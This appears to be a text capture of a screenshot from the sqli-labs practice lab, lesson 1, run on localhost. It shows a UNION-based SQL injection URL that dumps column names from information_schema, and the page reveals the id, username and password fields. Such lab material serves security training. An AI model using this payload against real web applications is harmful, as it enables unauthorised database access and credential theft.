 Less-1 **Error Based- String*
localhost / mysql wampserve
127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information
火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1